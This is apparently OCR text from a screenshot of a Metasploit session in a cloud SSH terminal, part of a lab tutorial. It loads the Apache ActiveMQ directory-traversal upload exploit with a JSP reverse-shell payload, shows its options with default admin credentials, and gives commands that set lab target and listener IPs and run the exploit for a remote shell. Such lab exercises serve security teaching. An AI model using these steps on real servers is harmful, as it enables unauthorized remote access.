 Chrome File Edit View History Bookmarks People Tab Window Help
2 100% Sun 4:08 PM Hard B
elizabethbiddlecome@instance-2: ~
ssh.cloud.google.com/projects/win2-285117/zones/us-central1-a/instances/instance-2?useAdminProxy=true&authuser=0&hl=en_US&projectNumber=431666528914
Interact with a module by name or index, for example use 4 or use exploit/windows/http/apache_activemq_traversal_u
pload
msf5 > use exploit/windows/http/apache_activemq_traversal_upload
[*] Using configured payload java/jsp_shell_reverse_tcp
msf5 exploit(windows/http/apache_activemq_traversal_upload) > show options
Module options (exploit/windows/http/apache_activemq_traversal_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes Password to authenticate with
PATH /fileserver/..\admin\ yes Traversal path
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8161 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL no The system shell to use.
Exploit target:
Id Name
-- ----
0 Windows Java
msf5 exploit(windows/http/apache_activemq_traversal_upload) > set RHOSTS 10.12
At the metasploit prompt, execute these commands, using the correct IP addresses for your Windows and Linux systems, respectively:
set RHOSTS 192.168.100.3
set LHOST 192.168.100.1
exploit
You get a shell, as shown below. Press Enter to see a Windows prompt.
DEFCON
Live
Ai
Ps